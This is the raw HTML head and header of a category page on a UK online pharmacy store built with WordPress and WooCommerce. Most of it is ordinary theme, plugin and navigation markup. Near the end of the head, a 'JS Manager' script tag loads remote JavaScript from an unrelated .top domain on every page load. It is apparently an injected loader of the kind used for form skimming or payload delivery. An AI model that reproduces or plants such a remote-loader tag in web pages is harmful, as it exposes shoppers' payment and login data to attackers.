33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10835-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"d96f714261","order_nonce":"349085f174","product_edit_nonce":"40ae11ed15","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"abadea1c56","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"off","product_inline_edit_nonce":"6d6e2250a1","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"7529d941d9","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"6fc21391fc","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product_cat/614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
</head>
<body class="archive tax-product_cat term-shower-gel-body-wash term-614 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-archive-product matico-sidebar-left matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value=''>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash" selected="selected">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
